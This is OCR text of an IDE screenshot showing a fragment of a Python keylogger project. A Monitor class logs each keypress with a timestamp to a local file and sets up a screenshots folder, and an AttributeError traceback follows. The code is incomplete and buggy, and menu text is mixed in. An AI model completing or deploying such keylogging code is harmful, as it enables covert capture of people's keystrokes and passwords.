 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main.py main
1: Project
Project
main.py
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
7: Structure
1 3 4
11 self.function(*self.args, **self.kwargs)
12
13
14 class Monitor:
15 def _on_press(self, k):
16 with open('./logs/keylogs/logs.txt', 'a') as f:
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
20 if not os.path.exists('./logs'):
21 os.mkdir('./logs')
22 os.mkdir('/logs/keylogs')
23 os.mkdir('./logs/screenshots')
24
25 def _keylogger(self):
26 with Listener(on_press=self._on_press()) as listener:
27 listener.join()
28
Monitor _keylogger() with Listener(on_press=self._on...
Run: main
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self.on_press) as listener:
AttributeError: 'Monitor' object has no attribute 'on_press'
2: Favorites
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Packages installed successfully: Installed packages: 'mss' (today 11:41 AM) 26:48 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:49 PM